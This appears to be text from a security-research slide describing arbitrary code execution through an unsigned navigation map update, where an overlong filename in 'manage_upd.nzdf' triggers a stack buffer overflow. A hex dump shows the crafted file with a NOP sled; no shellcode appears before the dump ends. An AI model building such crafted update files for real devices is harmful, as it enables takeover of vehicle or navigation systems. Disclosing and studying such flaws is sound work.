 Arbitrary Code Execution during Navigation Update
• Exploitation
• Not digitally signed
• Manipulate the map "filename"
in "manage_upd.nzdf" to trigger
stack buffer overflow
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789
0000h: 0F 00 00 00 5C 4D 61 70 56 65 72 73 69 6F 6E 2E ....\MapVe
0010h: 69 6E 66 00 00 00 00 00 00 00 00 00 00 00 00 00 inf.......
0020h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..........
0030h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..........
0040h: 00 00 00 00 90 90 90 90 90 90 90 90 90 90 90 90 ..........
0050h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
0060h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
0070h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
0080h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
0090h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
00A0h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
00B0h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
00C0h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
00D0h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
00E0h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
00F0h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
0100h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
0110h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
0120h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
0130h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
0140h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
0150h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
0160h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
0170h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
0180h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........
0190h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..........